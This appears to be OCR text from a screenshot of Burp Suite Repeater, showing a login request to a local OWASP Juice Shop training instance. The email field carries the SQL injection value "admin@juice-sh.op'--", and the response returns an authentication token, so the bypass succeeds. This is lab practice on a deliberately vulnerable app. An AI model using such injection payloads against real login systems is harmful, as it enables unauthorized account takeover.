 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.2-vmware...
1 2 3 4 11:01
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
2 3 4 5 6 7 8 9 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op'--",
21 "password":""
22 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-rtOpdE2MgIrGMAFBiLzRIsgqCxk"
10 Vary: Accept-Encoding
11 Date: Sun, 24 Aug 2025 15:01:10 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6I
Search 0 highlights
Done 1,185 bytes | 1,119 millis
Event log All issues Memory: 147.6MB Disabled
Inspector
Notes
Custom actions
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.